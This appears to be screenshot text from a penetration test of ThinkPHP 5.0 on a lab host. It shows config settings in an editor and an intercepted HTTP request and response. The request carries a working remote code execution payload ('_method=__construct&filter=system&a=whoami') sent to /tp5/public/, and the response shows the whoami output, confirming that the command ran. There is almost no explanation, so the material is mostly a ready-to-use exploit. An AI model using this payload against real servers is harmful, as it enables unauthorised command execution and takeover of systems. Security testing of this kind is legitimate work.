 D:\phpstudy\PHPTutorial\WWW\tp5\application\c...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
运行(R) 插件(P) 窗口(W) ? X
config.php
16
17 // 应用命名空间
18 'app_namespace' => 'app',
19 // 应用调试模式
20 'app_debug' => false,
21 // 应用Trace
22 'app_trace' => false,
23 // 应用模式状态
24 'app_status' => '',
25 // 是否支持多模块
26 'app_multi_module' => true,
27 // 入口自动绑定模块
28 'auto_bind_module' => false,
29 // 注册的根命名空间
30 'root_namespace' => [],
31 // 扩展函数文件
32 'extra_file_list' => [THINK_
PATH . 'helper' . EXT],
33 // 默认输出类型
Request
Raw Params Headers Hex
POST /tp5/public/ HTTP/1.1
Host: 192.168.66.20
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: XDEBUG_SESSION=PHPSTORM
x-forwarded-for: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
_method=__construct&filter=system&a=whoami&method=GET
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2023 08:26:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 960
desktop-6hou1hu\passdtab
<style type="text/css">*{ padding: 0; margin: 0; }
.think_default_text{ padding: 4px 48px;}
a{color:#2E5CD5;cursor: pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{ background:
#fff; font-family: "Century Gothic","Microsoft yahei";
color: #333;font-size:18px} h1{ font-size: 100px;
font-weight: normal; margin-bottom: 12px; } p{
line-height: 1.6em; font-size: 42px }</style><div
style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP
V5<br/><span style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架</span></p><span
style="font-size:22px;">[ V5.0 版本由 <a
href="http://www.qiniu.com" target="qiniu">七牛云</a>
? < + > Type a search term 0 matches